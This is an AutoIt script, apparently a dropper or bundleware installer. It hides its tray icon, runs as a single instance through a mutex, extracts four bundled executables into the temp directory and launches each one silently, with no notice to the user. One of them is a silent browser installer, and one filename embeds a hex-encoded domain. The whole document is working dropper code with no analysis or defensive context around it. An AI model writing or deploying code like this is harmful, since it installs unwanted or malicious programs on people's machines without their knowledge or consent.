 OPT ( "TrayIconHide" , 0x00000001 )
OPT ( "MustDeclareVars" , 0x00000001 )
GLOBAL $VG_HANDLE_MUTEX1 = _SINGLETON( "dggg#####" , 0x00000001 )
IF $VG_HANDLE_MUTEX1 = 0x00000000 THEN EXIT
GLOBAL $VG_ICO_FILE = @TEMPDIR & "\wwwiw121com.exe"
GLOBAL $VG_LLQ_FILE = @TEMPDIR & "\2345Explorer_398816_silence.exe"
GLOBAL $VG_LLQ1_FILE = @TEMPDIR & "\3__6000397__00__323334356468332e3937313830392e636f6d__0731.exe"
GLOBAL $VG_NDS_FILE = @TEMPDIR & "\20180726xmsg.exe"
FILEINSTALL ( "includefile\wwwiw121com.exe" , $VG_ICO_FILE )
RUN ( $VG_ICO_FILE )
FILEINSTALL ( "includefile\2345Explorer_398816_silence.exe" , $VG_LLQ_FILE )
RUN ( $VG_LLQ_FILE )
FILEINSTALL ( "includefile\3__6000397__00__323334356468332e3937313830392e636f6d__0731.exe" , $VG_LLQ1_FILE )
RUN ( $VG_LLQ1_FILE )
FILEINSTALL ( "includefile\20180726xmsg.exe" , $VG_NDS_FILE )
RUN ( $VG_NDS_FILE )